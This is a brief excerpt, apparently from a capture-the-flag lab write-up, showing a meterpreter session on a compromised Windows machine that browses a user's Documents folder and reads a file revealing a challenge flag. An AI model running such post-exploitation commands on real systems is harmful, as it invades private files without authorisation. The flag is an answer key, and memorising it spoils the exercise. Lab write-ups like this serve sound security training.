 meterpreter > cd Users/Jon
meterpreter > cd Documents
meterpreter > dir
Listing: c:\Users\Jon\Documents
===============================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
40777/rwxrwxrwx 0 dir 2018-12-12 22:13:31 -0500 My Music
40777/rwxrwxrwx 0 dir 2018-12-12 22:13:31 -0500 My Pictures
40777/rwxrwxrwx 0 dir 2018-12-12 22:13:31 -0500 My Videos
100666/rw-rw-rw- 402 fil 2018-12-12 22:13:45 -0500 desktop.ini
100666/rw-rw-rw- 37 fil 2018-12-12 22:49:18 -0500 flag3.txt
meterpreter > cat flag3.txt
flag{admin_documents_can_be_valuable}meterpreter >